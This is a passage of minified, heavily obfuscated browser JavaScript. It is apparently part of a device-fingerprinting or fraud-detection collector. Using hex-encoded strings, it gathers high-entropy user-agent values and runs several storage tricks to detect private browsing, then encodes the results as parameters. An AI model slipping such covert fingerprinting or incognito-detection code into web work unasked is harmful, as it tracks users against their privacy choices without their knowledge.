}if(typeof td_4P===[][[]]+""||!td_4P()){td_4Y(td_3D,document);}if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(168,6)):null)+td_4o.toFixed((td_j()-td_VA),2));
}return td_zc;}var td_tM=[];var td_ow;function td_PT(){var td_C8="";var td_nm=null;if(typeof td_1q!==[][[]]+""){td_nm=td_j();var td_Y4=td_1q();if(td_Y4){td_C8+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(174,4)):null)+td_Y4;
if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(178,3)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}}if(typeof td_5J!==[][[]]+""){td_nm=td_j();var td_FV=td_5J();if(td_FV!==null){td_C8+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(181,3)):null)+encodeURIComponent(td_FV);
if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(184,2)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}}if(typeof td_2V!==[][[]]+""){td_nm=td_j();td_2V();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(186,4)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}td_nm=td_j();if(typeof td_2m!==[][[]]+""){td_2m();}if(typeof td_0e!==[][[]]+""){td_0e();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(190,3)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}td_nm=td_j();if(typeof td_3y!==[][[]]+""){td_3y();}if(typeof td_4q!==[][[]]+""){td_4q();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(193,4)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}if(typeof td_2y!==[][[]]+""){td_nm=td_j();td_2y();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(197,3)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}if(td_nF){td_bz=new td_3g();}if(typeof td_1A!==[][[]]+""){if(td_bz){td_1A.addCollectorTimer(td_bz);}if(typeof td_0y!==[][[]]+""){td_1A.addFeature(new td_0y());}if(typeof td_4a!==[][[]]+""){td_1A.addFeature(new td_4a());
}if(typeof td_2w!==[][[]]+""){td_1A.addFeature(new td_2w());}if(typeof td_6e!==[][[]]+""){td_1A.addFeature(new td_6e());}if(typeof td_2J!==[][[]]+""){td_1A.addFeature(new td_2J());}if(typeof td_0l!==[][[]]+""){td_CR=new td_0l();
td_1A.addFeature(td_CR);}if(typeof td_3w!==[][[]]+""){td_1A.addFeature(new td_3w());}if(typeof td_0d!==[][[]]+""){td_1A.addFeature(new td_0d());}if(typeof td_3d!==[][[]]+""){td_1A.addFeature(new td_3d());
}if(typeof td_0L!==[][[]]+""){td_1A.addFeature(new td_0L());}if(typeof td_0v!==[][[]]+""){td_1A.addFeature(new td_0v());}if(typeof td_1Y!==[][[]]+""){td_1A.addFeature(new td_1Y());}if(typeof td_6r!==[][[]]+""){td_1A.addFeature(new td_6r());
}if(typeof td_6q!==[][[]]+""){td_1A.addFeature(new td_6q());}if(typeof td_6E!==[][[]]+""){td_1A.addFeature(new td_6E());}}if(typeof td_2x!==[][[]]+""){if(td_bz){td_2x.addCollectorTimer(td_bz);}if(typeof td_3a!==[][[]]+""){td_2x.addFeature(new td_3a());
}if(typeof td_4n!==[][[]]+""){td_2x.addFeature(new td_4n());}if(typeof td_4K!==[][[]]+""){td_2x.addFeature(new td_4K());}if(typeof td_3c!==[][[]]+""){td_2x.addFeature(new td_3c());}if(typeof td_2h!==[][[]]+""){td_2x.addFeature(new td_2h());
}}if(typeof td_3t!==[][[]]+""){td_3t(td_6x);}if(typeof td_6C!==[][[]]+""){td_6C();}if(typeof td_1G!==[][[]]+""){td_tM[new td_1G(td_3Y,td_6w,td_1u)];}if(typeof td_0n!==[][[]]+""){td_nm=td_j();td_0n();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(200,4)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}if(typeof td_6M!==[][[]]+""){td_tM[new td_6M()];}if(typeof td_6g!==[][[]]+""){td_nm=td_j();var td_xA=td_6g();if(td_xA!==null){td_C8+=td_xA;if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(204,8)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}}if(typeof td_3j!==[][[]]+""&&td_3j!==null&&td_3j.length>0&&typeof td_3p!==[][[]]+""){td_ow=new td_3p(td_2N.td_4V,td_2N.td_1g,td_3j);if(td_ow.isValid()){td_nm=td_j();td_ow.scan();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(212,3)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}}if(typeof td_6m!==[][[]]+""){td_6m();}if(typeof td_5e!==[][[]]+""){td_nm=td_j();td_5e();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(215,3)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}if(typeof td_5l!==[][[]]+""){td_nm=td_j();td_5l();if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(218,2)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}if(typeof td_0I!==[][[]]+""){td_nm=td_j();var td_Fd=td_0I();if(td_Fd){td_C8+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(220,5)):null)+td_Fd;
if(td_nF){td_DZ.push(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(225,4)):null)+td_4o.toFixed((td_j()-td_nm),2));
}}}if(typeof td_1I!==[][[]]+""){td_C8+=td_1I();}return td_C8;}td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f=new td_4o.td_2W("\x38\x63\x35\x66\x34\x32\x34\x32\x32\x37\x63\x63\x34\x34\x37\x30\x61\x64\x36\x36\x36\x38\x62\x63\x63\x30\x38\x39\x38\x65\x39\x66\x34\x64\x31\x30\x35\x30\x34\x36\x34\x37\x34\x36\x34\x36\x35\x62\x35\x31\x34\x33\x30\x31\x30\x38\x35\x36\x35\x39\x35\x35\x35\x35\x30\x33\x31\x30\x31\x30\x35\x34\x35\x65\x34\x62\x31\x36\x31\x33\x30\x64\x30\x64\x35\x61\x35\x31\x34\x62\x31\x31\x34\x39\x30\x38\x30\x32");
var td_4o=td_4o||{};function td_3c(){((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(0,10)):null);
var td_yU={};var td_Af=true;var td_mZ=0;var td_qR=null;var td_GW=null;var td_N1=2000;var td_Dh=0;var td_vI=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(10,2)):null);
var td_kQ=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(12,2)):null);
var td_ZE=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(14,2)):null);
var td_lJ=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(16,2)):null);
var td_Gf=false;var td_V6=null;this.tryAgain=function(){return(td_Af);};function td_DE(td_cW){return(typeof td_cW!==[][[]]+""&&td_cW!==null);}this.getFPParams=function(){if(!td_Af){return null;}var td_Wa=null;
if(td_Gf){var td_AO=td_V6.pull();if(td_DE(td_AO)){td_Af=false;td_Wa=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(18,8)):null)+encodeURIComponent(td_AO);
}}else{if(!td_IZ(td_yU)&&td_Af){td_Af=false;td_Wa=((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(18,8)):null)+encodeURIComponent(JSON.stringify(td_yU));
}}if(td_Wa!==null){if(td_Wa.length>td_N1){return null;}return td_Wa;}return null;};function td_IZ(td_Ps){for(var td_r3 in td_Ps){if(td_Ps.hasOwnProperty(td_r3)){return false;}}return JSON.stringify(td_Ps)===JSON.stringify({});
}function td_QM(){var td_o9=Math.round(td_j());td_yU[td_o9-td_qR]=(td_yU[td_o9-td_qR]||0)+1;td_mZ++;td_qR=td_o9;if(td_mZ>100&&td_DE(td_GW)){clearInterval(td_GW);td_Dh+=td_j()-td_Tc;}}this.getRunTimeMS=function(){return((typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f)!=="undefined"&&typeof(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f)!=="undefined")?(td_4o.tdz_8c5f424227cc4470ad6668bcc0898e9f.td_f(26,7)):null)+td_4o.toFixed(td_Dh,2);
};function td_y1(){td_qR=Math.round(td_j());td_GW=setInterval(td_QM,10);setTimeout(function(){if(td_DE(td_GW)){clearInterval(td_GW);}},1000);}this.setup=function(){if(typeof JSON===[][[]]+""||typeof JSON.stringify===[][[]]+""){td_Af=false;
return;}var td_jw=td_4o.td_3f(td_1s).document;var td_je=td_4o.findPreCollectorHint(td_jw);if(td_DE(td_je)){var td_CB=td_4o.findPreCollectorReference(window,td_je);if(td_DE(td_CB)&&td_DE(td_CB[td_lJ])&&td_DE(td_CB[td_lJ+"_"])){td_V6=td_CB[td_lJ+"_"][Number(799874).toString(30)];
td_Gf=true;}}if(!td_Gf){td_y1();}};var td_Tc=td_j();}td_4o.tdz_58b5d8f048924e7cbc75b954369d7384=new td_4o.td_2W("\x35\x38\x62\x35\x64\x38\x66\x30\x34\x38\x39\x32\x34\x65\x37\x63\x62\x63\x37\x35\x62\x39\x35\x34\x33\x36\x39\x64\x37\x33\x38\x34\x34\x30\x34\x62\x30\x37\x31\x35\x31\x37\x34\x63\x31\x34\x35\x39\x35\x37\x34\x63\x31\x66\x34\x37\x35\x35\x30\x64\x30\x61\x31\x36\x30\x33\x30\x62\x30\x64\x35\x34\x31\x30\x35\x61\x35\x64\x35\x64\x34\x37\x35\x33\x35\x61\x31\x30\x34\x32\x34\x31\x35\x64\x35\x39\x35\x61\x35\x63\x30\x37\x35\x39\x30\x32\x35\x37\x31\x34\x35\x64\x37\x32\x35\x39\x35\x61\x34\x36\x35\x62\x31\x37\x34\x37\x30\x66\x30\x33\x31\x37\x35\x31\x35\x61\x31\x30\x35\x34\x36\x33\x35\x31\x34\x31\x34\x35\x35\x30\x30\x62\x35\x39\x35\x35\x34\x64\x35\x38\x35\x39\x36\x65\x30\x37\x34\x37\x31\x37\x35\x31\x30\x39\x35\x65\x37\x38\x35\x31\x34\x61\x34\x36\x35\x36\x30\x63\x34\x33\x30\x64\x30\x37\x31\x30\x34\x34\x34\x32\x30\x64\x34\x65\x30\x33\x30\x30\x34\x38\x34\x62");
var td_4o=td_4o||{};function td_1Y(){((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(0,10)):null);
var td_zm=false;var td_j0=false;var td_Tr=false;var td_gG={};var td_pR=null;var td_t6=1024;this.tryAgain=function(){return !td_zm;};this.getFPParams=function(){if(!td_j0){td_zm=true;return null;}if(!td_zm&&td_Tr){td_zm=true;
if(td_TP(td_gG)){return null;}var td_Ax=((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_gG));
if(td_Ax.length>td_t6){return null;}return td_Ax;}return null;};this.getRunTimeMS=function(){if(td_pR!==null){return((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(15,4)):null)+td_4o.toFixed(td_pR,2);
}return"";};this.setup=function(){if(td_zO()&&td_Zy(navigator)&&td_Zy(navigator.userAgentData)&&td_Zy(navigator.userAgentData.getHighEntropyValues)){var td_Tc=td_j();td_j0=true;try{var td_Tx=navigator.userAgentData.getHighEntropyValues([((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(19,12)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(31,5)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(36,10)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(46,15)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(61,15)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(76,7)):null),((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(83,5)):null)]);
if(td_Zy(td_Tx)&&td_Zy(td_Tx.then)){td_Tx.then(function(td_au){td_Tr=true;if(td_Zy(td_au)){td_gG=td_au;}td_pR=td_j()-td_Tc;},function(td_my){td_Tr=true;td_pR=td_j()-td_Tc;});}else{td_Tr=true;td_pR=td_j()-td_Tc;
}}catch(td_wj){td_j0=false;}}};function td_Zy(td_bB){return(typeof td_bB!==[][[]]+""&&td_bB!==null);}function td_zO(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_TP(td_I1){for(var td_bt in td_I1){if(Object.prototype.hasOwnProperty.call(td_I1,td_bt)){return false;}}return JSON.stringify(td_I1)===((typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384)!=="undefined"&&typeof(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f)!=="undefined")?(td_4o.tdz_58b5d8f048924e7cbc75b954369d7384.td_f(88,2)):null);
}}td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266=new td_4o.td_2W("\x34\x35\x64\x38\x32\x61\x34\x61\x33\x31\x33\x32\x34\x39\x31\x32\x61\x30\x66\x31\x65\x37\x34\x32\x64\x32\x63\x61\x38\x32\x36\x36\x31\x32\x34\x35\x30\x39\x30\x35\x34\x62\x30\x34\x34\x37\x30\x66\x35\x63\x34\x31\x35\x65\x30\x38\x36\x30\x37\x63\x36\x32\x36\x36\x32\x35\x37\x31\x33\x32\x37\x30\x33\x31\x37\x32\x36\x37\x36\x36\x32\x66\x37\x37\x33\x61\x32\x32\x35\x30\x34\x30\x35\x39\x35\x62\x35\x31\x37\x34\x30\x61\x35\x63\x34\x30\x30\x65\x35\x64\x30\x35\x35\x61\x36\x31\x35\x32\x35\x36\x35\x64\x36\x39\x35\x39\x35\x64\x30\x66\x35\x35\x32\x39\x34\x31\x30\x30\x34\x35\x35\x35\x37\x37\x30\x30\x35\x35\x30\x36\x32\x37\x35\x31\x34\x30\x35\x33\x35\x30\x35\x62\x34\x64\x31\x37\x35\x64\x34\x30\x31\x37\x35\x64\x30\x32\x35\x36\x36\x36\x35\x63\x34\x30\x35\x66\x35\x63\x34\x33\x37\x37\x31\x39\x34\x30\x30\x61\x35\x65\x31\x37\x35\x32\x34\x36\x36\x31\x30\x35\x35\x34\x30\x32\x31\x33\x35\x31\x30\x37\x35\x33\x35\x30\x30\x31\x30\x33\x30\x30\x35\x64\x35\x37\x35\x34\x30\x33\x35\x36\x35\x32\x35\x37");
var td_4o=td_4o||{};function td_2w(){var td_PA=null;var td_vr;var td_O1=td_2N.td_1g;var td_Dv=parseInt(td_2N.td_6u);var td_LU=td_2N.td_1B;var td_gx=td_2N.td_2A;var td_cT=null;this.tryAgain=function(){return td_PA===null;
};this.getFPParams=function(){if(td_PA===null){return null;}var td_jY=((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(0,4)):null);
if(typeof td_PA===[][[]]+""){if(typeof td_vr!==[][[]]+""&&td_vr.readyState===Number(218714).toString(25)){td_PA=td_vr.result?false:true;}else{return null;}}td_jY+=td_PA?((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(4,3)):null):((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(7,2)):null);
return td_jY;};this.getRunTimeMS=function(){if(td_cT!==null){return((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(9,3)):null)+td_4o.toFixed(td_cT,2);
}return"";};function td_rH(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_OR){td_PA=(td_OR.quota<120000000);
});}else{td_PA=false;}}function td_wG(){function td_LW(td_IK){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_nf){td_PA=(td_nf<120000000);},td_LW);}function td_yg(){if(window.openDatabase){try{var td_xW=window.openDatabase(null,null,null,null);
}catch(td_NY){td_PA=true;}}else{}}function td_fn(){if(!window.localStorage){return;}var td_YG=0;try{var td_fR="";for(;td_YG<110000;++td_YG){td_fR+=((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(12,8)):null);
}td_YG=0;for(;td_YG<5;++td_YG){window.localStorage.setItem(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(20,7)):null)+td_YG,td_fR);
}td_PA=true;for(;td_YG>0;--td_YG){window.localStorage.removeItem(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(20,7)):null)+td_YG);
}}catch(td_bW){if(typeof td_bW.code!==[][[]]+""&&td_bW.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_YG>0;--td_YG){window.localStorage.removeItem(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(20,7)):null)+td_YG);
}}catch(td_bW){}}}function td_jT(){if(td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(27,6)):null)&&td_Dv>=76){if(!td_LU){td_rH();
}else{switch(td_gx){case ((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(33,7)):null):td_wG();
break;case ((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(40,4)):null):case ((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(44,6)):null):td_yg();
if(td_PA===null){td_PA=false;}break;default:td_PA=false;break;}}}else{if(td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(50,5)):null)||td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(27,6)):null)||td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_PA=false;
},function(td_kf){td_PA=true;});}else{if(window.openDatabase){td_yg();if(td_PA===null){td_PA=false;}}}}else{if(td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(59,7)):null)&&window.indexedDB){if(typeof td_vr===[][[]]+""){try{td_vr=window.indexedDB.open(Number(796469).toString(30));
}catch(td_TP){td_PA=true;}}if(td_PA===null&&td_Dv>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(66,13)):null) in navigator)){td_PA=true;
}if(td_PA===null){td_PA=false;}}else{if(td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(79,8)):null)){if(td_Dv<10){td_PA=false;
td_cT=td_j()-td_Tc;return;}try{if(!window.indexedDB){td_PA=true;td_cT=td_j()-td_Tc;return;}td_PA=false;}catch(td_TP){td_PA=true;}}else{if(td_O1===((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(87,6)):null)){if(td_LU===true&&td_Dv<12||td_Dv>=11.1&&td_Dv<12){td_yg();
}else{if((td_PA===null||td_PA===false)&&td_Dv>=12&&td_Dv<14){td_fn();}}if(td_PA===null||td_PA===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(93,13)):null),1);
}catch(td_TP){td_PA=true;}window.localStorage.removeItem(((typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266)!=="undefined"&&typeof(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f)!=="undefined")?(td_4o.tdz_45d82a4a31324912a0f1e742d2ca8266.td_f(93,13)):null));
